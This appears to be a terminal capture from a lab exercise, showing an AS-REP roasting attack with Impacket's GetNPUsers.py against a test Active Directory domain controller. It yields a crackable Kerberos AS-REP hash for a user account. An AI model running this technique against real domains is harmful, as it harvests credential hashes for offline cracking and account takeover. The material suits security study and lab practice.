 (venv)-(kali㉿kali)-[~]
$ GetNPUsers.py dev-angelist.lab/asrep -dc-ip corp-dc -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for asrep
/home/kali/venv/bin/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UT
C: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
$krb5asrep$23$asrep@DEV-ANGELIST.LAB:0dd3bc0db59fec9a55745c0abaebd9ff$d2d4352d15221a35878758374659d4b2448a4ffa6a15d919e307aa4306dde09eb8b8675fd6064b462e66964b298a4cd0fe5556b40a6ddbbc26bfdf51d2c843cac3fe
19bbe02fc06646f5895e374d775d35b50add463ed7660dcaee11f899b811e79585a303ef88c5ec69ebfa192ad54493007ee680386b858dd11344848457c88db907b26e284da156e3a2219842f29a945b37add8a54554449c7198f63aed50e0fd841ebfac0e
c305887c171dd98c9b2b02075ea6a4c341bea0c5b23f2fb9117c20c793025485a4ae2a4b28a53e251f7a9a0b21e38bf2ab86ea701df90ae06709cad406871e5b4ece9567a363011a548edcd022